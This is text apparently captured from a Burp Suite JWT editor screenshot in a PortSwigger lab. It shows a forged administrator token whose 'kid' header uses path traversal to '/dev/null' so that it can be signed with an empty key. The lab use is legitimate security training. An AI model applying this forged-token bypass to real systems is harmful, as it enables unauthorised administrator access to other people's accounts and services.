 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
JWT 1 - eyJraWQiOiJhYzM5NWQ3MC0zNGQ4LTQ1NmQtYmY5NS0yYmI3NjA0YzJ ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTAwMTUxMTV9.
vvFXIE10onmhZiWqWmsVFo2pBczB5GbG9kH1VOAkr78
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Hey, look the key here!
BTW, it is null!
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1690015115
}
Format JSON
Compact JSON